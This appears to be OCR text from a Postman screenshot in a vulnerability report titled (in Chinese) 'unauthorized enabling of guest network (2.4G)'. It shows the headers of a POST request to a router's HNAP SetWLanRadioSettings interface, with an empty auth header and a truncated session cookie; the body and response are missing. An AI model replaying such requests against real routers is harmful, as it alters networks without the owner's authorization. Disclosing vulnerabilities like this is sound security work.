 越权开启访客网络(2.4G)
Examples (0)
POST
192.168.0.1/
Send
Save
Params
Authorization
Headers (12)
Body
Pre-request Script
Tests
Cookies
Code
KEY
VALUE
DESCRIPTION
Bulk Edit
Presets
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62....
Accept
*/*
Accept-Language
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;...
Accept-Encoding
gzip, deflate
Referer
http://192.168.0.1/Guestwireless.html
Content-Type
text/xml; charset=utf-8
SOAPAction
/SetWLanRadioS
ettings"
HNAP_AUTH
X-Requested-With
XMLHttpRequest
Content-Length
403
Cookie
uid=NEy5R3U29u; PrivateKey=27BFA931B93BB5...
Connection
keep-alive
Key
Value
Description
Response